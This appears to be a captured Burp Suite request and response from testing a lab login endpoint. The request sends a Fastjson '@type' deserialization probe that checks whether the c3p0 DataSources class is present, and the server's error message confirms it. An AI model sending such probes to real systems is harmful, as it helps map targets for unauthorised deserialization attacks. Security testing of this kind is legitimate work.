 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 132
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 {
16 "x":{
17 "@type":"java.lang.Character"{
18 "@type":"java.lang.Class",
19 "val":"com.mchange.v2.c3p0.DataSources"
20 }
21 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Mon, 06 Jan 2025 07:43:37 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 185
7
8 {
"timestamp":"2025-01-06T07:43:37.393+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to char, value : class com.mchange.v2.c3p0.DataSources",
"path":"/login"
}